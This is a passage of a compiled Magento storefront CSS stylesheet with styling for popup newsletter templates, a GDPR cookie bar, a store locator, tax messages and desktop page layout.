  max-width: 300px;
  position: fixed;
  top: 0;
  z-index: 9;
}
.mageants-bar.box.top-right {
  border-radius: 5px;
  margin: 10px;
  max-width: 300px;
  position: fixed;
  top: 0;
  z-index: 9;
  right: 0px;
}
.mageants-bar.box.bottom-left {
  border-radius: 5px;
  margin: 10px;
  max-width: 300px;
  position: fixed;
  bottom: 0;
  z-index: 9;
}
.mageants-bar.box.bottom-right {
  border-radius: 5px;
  margin: 10px;
  max-width: 300px;
  position: fixed;
  bottom: 0;
  z-index: 9;
  right: 0px;
}
@media only screen and (max-width: 767px) {
  .box.top-left {
    top: 0px !important;
    width: 100% !important;
    max-width: 100% !important;
    margin: 0px !important;
  }
  .mageants-bar.box.top-right {
    left: 0px !important;
    top: 0px !important;
    width: 100% !important;
    max-width: 100% !important;
    margin: 0px !important;
  }
  .mageants-bar.box.bottom-left {
    bottom: 0px !important;
    width: 100% !important;
    max-width: 100% !important;
    margin: 0px !important;
  }
  .mageants-bar.box.bottom-right {
    left: 0px !important;
    bottom: 0px !important;
    width: 100% !important;
    max-width: 100% !important;
    margin: 0px !important;
  }
  .v-actions {
    margin-right: 20px !important;
  }
}
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_BetterPopup
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */
#mageplaza-betterpopup-block {
  position: relative;
}
.mp-better-popup-click-trigger {
  position: fixed;
  bottom: 0;
  z-index: 999;
}
.click-trigger {
  background-color: #31B0D5;
  color: white;
  padding: 10px 25px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  border-color: #46b8da;
}
.click-trigger:hover {
  background-color: #31B0D5;
  color: white;
  border: 1px solid #31B0D5;
}
div#bio_ep_close {
  position: absolute;
  right: 8px;
  top: 0;
  z-index: 99;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  cursor: pointer;
}
#bio_ep {
  text-align: center;
  box-shadow: none !important;
}
.child-label {
  display: block;
  font-size: 25px;
  margin: 20px;
}
#bio_ep_content {
  position: relative;
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
.better-popup-input-email {
  width: 70% !important;
  height: 35px !important;
}
input.better-popup-input-email::placeholder {
  opacity: 0.5;
}
.better-popup-btn-submit {
  width: 70%;
  margin: 10px 0 0 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  height: 35px;
}
.mageplaza-betterpopup-content {
  width: 100%;
  height: 100%;
  display: table;
}
.success-title {
  font-size: 22px;
}
.mp-popup-coupon-code {
  width: 70%;
  margin: 0 auto;
}
#mp-coupon-code {
  text-align: center;
  max-width: 100%;
  border: 1px dashed #c1bebe;
  background: 0 0;
  font-size: 25px;
  color: #FFF;
  margin-top: 15px;
  height: 50px;
}
button.btn-copy.primary {
  width: 100%;
  margin: 5px 0 15px 0;
  color: #fff;
  background-color: #006bb4;
  border: none;
  height: 35px;
}
button.btn-copy.primary:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
#status {
  color: #e02b27;
  visibility: visible;
  font-size: 13px !important;
}
span.success-lable {
  border: none !important;
  font-size: 16px !important;
}
canvas {
  position: fixed;
  z-index: 10002;
  opacity: 0.5;
  display: none;
  top: 0;
  left: 0;
}
.popup-loader {
  display: none;
  position: absolute;
  width: 100%;
  padding-top: 15px;
}
img.loader {
  width: 3%;
}
.tmp3-img-content {
  float: left;
}
.tmp3-text-content {
  background-color: #FFFFFF;
  font-family: sans-serif;
  float: left;
  width: calc(100% - 460px);
  height: 321px;
}
.tmp3-title {
  color: #0083d0;
  font-size: 50px;
  margin-top: 30px;
}
.tmp3-sub-title {
  color: #000000;
  font-size: 14px;
  font-weight: bold;
  margin-top: -12px;
}
.tmp3-text {
  color: #000000;
  font-size: 14px;
  width: 80%;
  margin: 0 auto;
  line-height: 1.714;
  margin-top: 30px;
}
.tmp3-form {
  position: relative;
  margin-top: 30px;
}
.tmp3-input {
  border: none !important;
  border-radius: 17.5px !important;
  background-color: #e5e5e5 !important;
  height: 35px !important;
  font-family: sans-serif !important;
}
.tmp3_field_newsletter {
  width: 75%;
  margin: 0 auto;
}
.tmp3-button {
  position: absolute;
  top: 0;
  right: 40px;
  border-radius: 17.5px;
  height: 35px;
}
::-webkit-input-placeholder {
  /* WebKit, Blink, Edge */
  color: #a2a2a2 !important;
  font-size: 12px !important;
  font-style: italic;
  padding-left: 5px;
}
.tm1-popup-loader {
  margin-top: 10px;
}
.tm1-loader {
  width: 7%;
}
#mp-popup-template4 {
  width: 105%;
  height: 105%;
  background-repeat: no-repeat;
}
.tmp4-text-content {
  width: 50%;
  background-color: #FFFFFF;
  font-family: sans-serif;
  float: left;
  margin: 25px 0 0 35px;
}
.tmp4-img-content {
  position: absolute;
  top: 40px;
  right: 10px;
}
.tmp4-title {
  font-size: 50px;
  color: #0083d0;
  line-height: 1.066;
  text-align: left;
}
.tmp4-sub-title {
  font-size: 14px;
  color: #222222;
  font-weight: bold;
  text-transform: uppercase;
  line-height: 1.8;
  text-align: left;
}
.tmp4-text {
  font-size: 14px;
  color: #222222;
  line-height: 1.714;
  text-align: left;
  width: 75%;
  margin-top: 20px;
}
.tmp4-form {
  width: 75%;
  margin-left: 9px;
  text-align: left;
}
.tmp4-input {
  background-color: #e5e5e5 !important;
  margin-top: 30px;
  border: none !important;
  height: 35px !important;
  font-family: sans-serif !important;
}
.tmp4-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  padding-left: 15px;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: left;
}
.tmp4-button {
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin: 15px 0 0 25px;
}
.tmp5-img-content {
  position: absolute;
  z-index: 20;
  bottom: 0;
  left: 35px;
}
.tmp5-img-cap {
  position: absolute;
  z-index: 10;
  bottom: 0;
  left: 0;
}
#mp-popup-template5 img {
  max-height: initial;
}
.tmp5-text-content {
  font-family: sans-serif;
  position: absolute;
  z-index: 40;
  top: -55px;
  left: 65px;
  width: 65%;
}
.tmp5-title {
  font-size: 40px;
  color: #0083d0;
  line-height: 1.2;
  text-align: center;
}
.tmp5-sub-title {
  font-size: 12px;
  color: #222222;
  font-weight: bold;
  text-align: center;
}
.tmp5-text {
  font-size: 14px;
  color: #222222;
  line-height: 1.286;
  text-align: center;
  margin-top: 15px;
}
.tmp5-form {
  width: 100%;
  position: absolute;
  z-index: 30;
  left: 0;
  bottom: 0;
}
.tmp5-img-email {
  position: absolute;
  z-index: 20;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.tmp5_field_newsletter {
  position: absolute;
  z-index: 10;
  top: -158px;
  left: 80px;
}
.tmp5-input {
  background-color: #e5e5e5 !important;
  width: 200px !important;
  height: 35px !important;
  border: none !important;
  font-family: sans-serif !important;
  padding-left: 30px !important;
}
.tmp5-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: center;
  padding-right: 25px;
}
.tmp5-button {
  position: absolute;
  z-index: 30;
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin-top: 10px;
  top: -125px;
  left: 115px;
}
.tmp5-msg-error {
  margin-top: 30px;
  position: absolute;
  z-index: 60;
  width: 100%;
}
.tmp5_field_newsletter #mp-newsletter-error {
  position: absolute;
}
.tmp5-form .popup-loader {
  position: absolute;
  width: 100%;
  padding-top: 15px;
  top: -100px;
  left: 0;
  z-index: 100;
}
.tmp5-form .popup-loader .loader {
  width: 6%;
}
#mp-popup-template6 {
  font-family: sans-serif;
  height: fit-content;
  width: fit-content;
  margin: auto;
}
.tmp6-left-title {
  width: 350px;
  background-color: #0083d0;
  height: 250px;
  float: left;
}
.tmp6-left-title ul {
  list-style-type: none;
  margin-top: 35px;
}
.tmp6-left-title ul li {
  margin-bottom: -5px;
}
.tmp6-left-title ul li:nth-child(1) {
  font-size: 36px;
  color: #ffffff;
  font-weight: bold;
  text-align: left;
}
.tmp6-left-title ul li:nth-child(2) {
  font-size: 36px;
  color: #ffffff;
  text-align: left;
}
.tmp6-left-title ul li:nth-child(3) {
  font-size: 36px;
  color: #51f5ff;
  text-align: left;
}
.tmp6-text-content {
  background-color: #FFFFFF;
  width: 450px;
  height: 250px;
  float: left;
}
.tmp6-text {
  padding-top: 35px;
  width: 85%;
  margin: 0 auto;
  font-size: 20px;
  color: #222222;
  line-height: 1.4;
  text-align: center;
}
.tmp6-form {
  width: 85%;
  margin: 0 auto;
  padding-top: 20px;
  position: relative;
}
.tmp6-input {
  background: #e5e5e5 !important;
  height: 42px !important;
}
.tmp6-input::-webkit-input-placeholder {
  font-size: 14px !important;
  font-style: italic;
  color: #a2a2a2 !important;
  line-height: 1.714;
  text-align: center;
}
.tmp6-button {
  background-color: #ff5a15 !important;
  width: 130px;
  height: 20px;
  border-radius: 10px;
  border: none !important;
  font-size: 10px !important;
  font-weight: bold !important;
  padding: 0 !important;
  margin-top: 20px;
}
.tmp6_field_newsletter #mp-newsletter-error {
  position: absolute;
  top: 57px;
  display: block;
  width: 100%;
}
.tmp6-text-content .popup-loader {
  position: absolute;
  width: 100%;
  padding-top: 15px;
  bottom: 18px;
}
body.gdpr-privacy-settings .column.main .actions-toolbar {
  margin-bottom: 1.5em;
}
body.gdpr-privacy-settings .column.main #download-form,
body.gdpr-privacy-settings .column.main #anonymize-form,
body.gdpr-privacy-settings .column.main #remove-form {
  margin-left: 7em;
}
.mst-gdpr_customer {
  display: grid;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 1rem;
}
.mst-gdpr_customer .card {
  border-radius: 0.4rem;
  --tw-bg-opacity: 1;
  padding: 1rem;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
.mst-gdpr_customer .card .gap-4 {
  gap: 1rem;
  display: flex;
}
.mst-gdpr_customer .card .gap-4 .icon {
  --tw-text-opacity: 1;
  background-color: #f5f5f5;
  border-radius: 9999px;
  justify-content: center;
  align-items: center;
  width: 6rem;
  height: 6rem;
  display: inline-flex;
  flex-shrink: 0;
  box-sizing: border-box;
  border: 0 solid #e5e7eb;
  font-size: 1rem;
  line-height: 1.5;
  letter-spacing: 0;
  margin-top: 2rem;
}
.mst-gdpr_customer .card .gap-4 > div > a {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}
.mst-gdpr_customer .card .gap-4 > div > h3 {
  margin-bottom: 1rem;
  line-height: 1.75rem;
}
.mst-anonymize,
.mst-download,
.mst-remove {
  border-radius: 0.4rem;
  --tw-bg-opacity: 1;
  padding: 1rem;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
@media (max-width: 768px) {
  .mst-gdpr_customer .card .gap-4 {
    display: block;
  }
}
@media (max-width: 768px) {
  .mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar {
    bottom: 0;
    left: 0;
    max-width: 100%;
    width: 100%;
    min-width: 100%;
    border-radius: 0;
  }
  .mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons {
    flex-direction: column;
  }
  .mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button {
    margin-right: 0;
    margin-bottom: 1rem;
  }
  .mst-gdpr__cookie-bar-wrapper .mst-gdpr__cookie-bar .mst-gdpr__buttons button:last-child {
    margin-bottom: 0;
  }
}
@media (max-width: 768px) {
  .mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup.modal-slide {
    z-index: 10001;
  }
}
@media (max-width: 640px) {
  .mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(2),
  .mst-gdpr__cookie-settings--cookie-group-container .content table td:nth-child(3),
  .mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(2),
  .mst-gdpr__cookie-settings--cookie-group-container .content table th:nth-child(3) {
    display: none;
  }
}
@media (max-width: 500px) {
  .mst-gdpr__cookie-settings--cookie-group-container .title-container {
    padding: 0 2rem;
  }
  .mst-gdpr__cookie-settings--cookie-group-container .title-container .title {
    width: auto;
  }
}
/* gobal popup-ajaxsuite style */
/* Ipad and lager srceen */
/* Mobile screen */
@keyframes wave {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
#locator_filter .column_left .block-content {
  padding: 15px 15px;
  margin-bottom: 20px;
  background: #f8f8f8;
  width: 100%;
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
}
#locator_filter .column_left .block-content #current-address {
  flex: 1;
}
#locator_filter .column_left .block-content #current-address .input-box #locator-search {
  border-radius: 5px 0 0 5px;
}
#locator_filter .column_left .block-content .bstlocator_input .button {
  height: 50px;
}
#locator_filter .column_left .center {
  overflow: auto;
  height: 100vh;
  max-height: 600px;
}
#locator_filter .column_left .center #store_list .list {
  display: flex;
  margin-bottom: 15px;
  overflow: auto;
  font-size: 14px;
  background: #f6f6f6;
  cursor: pointer;
  flex-wrap: wrap;
}
#locator_filter .column_left .center #store_list .list .image {
  flex: 0 0 40%;
  max-width: 150px;
  margin: 15px;
}
#locator_filter .column_left .center #store_list .list .location-information {
  flex: 1;
  margin: 15px;
  margin-left: 0;
}
#locator_filter .column_left .center #store_list .list .location-information div a {
  font-weight: 500;
  font-size: 1.8rem;
  margin-bottom: 20px;
}
#locator_filter .column_left .center #store_list .list .today_time {
  width: 100%;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  align-items: center;
  margin-top: 5px;
  padding: 5px 15px 5px 15px;
  background: #dfdfdf;
}
#locator_filter .column_left .center #store_list .list .today_time:before {
  content: "\f017";
  font: normal normal normal 14px/1 FontAwesome;
  margin-right: 10px;
}
#locator_filter .column_left .center #store_list .list .today_time .locator_arrow {
  margin-left: auto;
}
#locator_filter .column_left .center #store_list .list .today_time .locator_arrow:before {
  content: '\e622';
  display: inline-block;
  font-family: 'icons-blank-theme';
  font-size: 30px;
  line-height: 1;
  vertical-align: top;
  margin-left: 0;
}
#locator_filter .column_left .center #store_list .list .all_today_time {
  width: 100%;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  margin-top: 10px;
  padding: 15px;
  background: #dfdfdf;
  flex-direction: column;
}
#locator_filter .column_left .center #store_list .list .all_today_time > div {
  padding: 3px 0;
  text-transform: capitalize;
}
#locator_filter .column_left .center #store_list .list .all_today_time .active {
  font-weight: 500;
}
#locator_filter .column_right #bst-map-load button {
  background: #fff !important;
  color: inherit !important;
  border-color: inherit !important;
}
#locator_filter-store .column_right #bst-map-view button {
  background: #fff !important;
  color: inherit !important;
  border-color: inherit !important;
}
#locator_filter-store .column_left #store_list_view .today_time {
  width: 100%;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  align-items: center;
  margin-top: 5px;
  padding: 5px 15px 5px 15px;
  background: #dfdfdf;
  cursor: pointer;
}
#locator_filter-store .column_left #store_list_view .today_time:before {
  content: "\f017";
  font: normal normal normal 14px/1 FontAwesome;
  margin-right: 10px;
}
#locator_filter-store .column_left #store_list_view .today_time .locator_arrow {
  margin-left: auto;
}
#locator_filter-store .column_left #store_list_view .today_time .locator_arrow:before {
  content: '\e622';
  display: inline-block;
  font-family: 'icons-blank-theme';
  font-size: 30px;
  line-height: 1;
  vertical-align: top;
  margin-left: 0;
}
#locator_filter-store .column_left #store_list_view .all_today_time {
  width: 100%;
  position: relative;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  margin-top: 10px;
  padding: 15px;
  background: #dfdfdf;
  flex-direction: column;
}
#locator_filter-store .column_left #store_list_view .all_today_time > div {
  padding: 3px 0;
  text-transform: capitalize;
}
#locator_filter-store .column_left #store_list_view .all_today_time .active {
  font-weight: 500;
}
#locator_filter-store .column_left #store_list_view .location-information {
  flex: 1;
  margin: 15px;
  margin-left: 0;
}
#locator_filter-store .column_left #store_list_view .location-information div a {
  font-weight: 500;
  font-size: 1.8rem;
  margin-bottom: 20px;
}
@media (max-width: 992px), print {
  #locator_filter,
  #locator_filter-store {
    flex-direction: column;
  }
  #locator_filter .column_left,
  #locator_filter-store .column_left,
  #locator_filter .column_right,
  #locator_filter-store .column_right {
    width: 100% !important;
  }
  #locator_filter .column_right,
  #locator_filter-store .column_right {
    order: -1;
    padding: 0 0 30px !important;
  }
}
/**
 * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
 * @author     Mediotype                     https://www.mediotype.com/
 */
.opc-block-summary .vertex-message td,
.cart-summary .vertex-message td {
  padding: 0;
  border-top: none;
}
/**
 * @copyright  Vertex. All rights reserved.  https://www.vertexinc.com/
 * @author     Mediotype                     https://www.mediotype.com/
 */
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@media all and (min-width: 768px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 10px 5px 0;
  }
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5px;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .amazon-addresses .amazon-address,
  .column .block-addbysku .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .amazon-addresses .amazon-address:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .login-container .block:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .amazon-addresses .amazon-address:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .login-container .block:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .bundle-options-container .legend.title,
  .column.main .cart-summary .actions-toolbar,
  .cart.table-wrapper .item-actions .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control,
  .form.send.friend .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .modes-label,
  .block-search .label,
  .dashboard-welcome-toggler,
  .block-collapsible-nav .title {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .amazon-addresses:before,
  .amazon-addresses:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:before,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .account .toolbar:before,
  .account .toolbar:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .amazon-addresses:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .header.content:after,
  .page-header .header.panel:after,
  .account .toolbar:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field,
  .product-add-form .fieldset > .field,
  .product-add-form .fieldset .fields > .field {
    margin: 0 0 20px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
  .product-add-form .fieldset > .field:not(.choice) > .label,
  .product-add-form .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
  .product-add-form .fieldset > .field:not(.choice) > .control,
  .product-add-form .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label,
  .product-add-form .fieldset > .field > .label,
  .product-add-form .fieldset .fields > .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before,
  .product-add-form .fieldset > .field.choice:before,
  .product-add-form .fieldset .fields > .field.choice:before,
  .product-add-form .fieldset > .field.no-label:before,
  .product-add-form .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .product-add-form .fieldset > .field:not(:first-child):last-of-type,
  .product-add-form .fieldset .fields > .field:not(:first-child):last-of-type {
    margin-bottom: 0;
  }
  .abs-no-display-desktop,
  .opc-estimated-wrapper,
  .sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous) {
    display: none;
  }
  .abs-pager-toolbar,
  .account .toolbar,
  .toolbar-giftregistry-results,
  .toolbar-wishlist-results {
    margin-bottom: 20px;
    position: relative;
  }
  .abs-pager-toolbar .limiter,
  .account .toolbar .limiter,
  .toolbar-giftregistry-results .limiter,
  .toolbar-wishlist-results .limiter {
    float: right;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .toolbar-amount,
  .account .toolbar .toolbar-amount,
  .toolbar-giftregistry-results .toolbar-amount,
  .toolbar-wishlist-results .toolbar-amount {
    float: left;
    line-height: normal;
    padding: 7px 0 0;
    position: relative;
    z-index: 1;
  }
  .abs-pager-toolbar .pages,
  .account .toolbar .pages,
  .toolbar-giftregistry-results .pages,
  .toolbar-wishlist-results .pages {
    position: absolute;
    width: 100%;
    z-index: 0;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    float: left;
    position: relative;
    width: 73%;
  }
  .abs-shopping-cart-items-desktop .actions,
  .block-cart-failed .actions,
  .cart-container .form-cart .actions,
  .cart-container .cart-gift-item .actions {
    text-align: right;
  }
  .block-cart-failed .action.clear,
  .block-cart-failed .action.update,
  .cart-container .form-cart .action.clear,
  .cart-container .form-cart .action.update,
  .cart-container .cart-gift-item .action.clear,
  .cart-container .cart-gift-item .action.update {
    margin-left: 10px;
  }
  .block-cart-failed .action.continue,
  .cart-container .form-cart .action.continue,
  .cart-container .cart-gift-item .action.continue {
    float: left;
  }
  h1 {
    font-size: 40px;
    margin-bottom: 40px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main {
    box-sizing: border-box;
    margin-left: auto;
    margin-right: auto;
    max-width: 1280px;
    padding-left: 20px;
    padding-right: 20px;
    width: auto;
  }
  .page-main {
    width: 100%;
  }
  .columns {
    display: block;
  }
  .column.main {
    min-height: 300px;
  }
  .page-layout-1column .column.main {
    width: 100%;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-3columns .column.main {
    width: 66.66666667%;
    display: inline-block;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .column.main {
    width: 83.33333333%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 83.33333333%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .sidebar-main {
    padding-right: 2%;
  }
  .page-layout-3columns .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    width: 16.66666667%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 2%;
    padding-right: 0;
  }
  .sidebar-additional {
    clear: right;
    padding-left: 2%;
  }
  .page-layout-3columns .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 16.66666667%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .main {
    padding-left: 2%;
  }
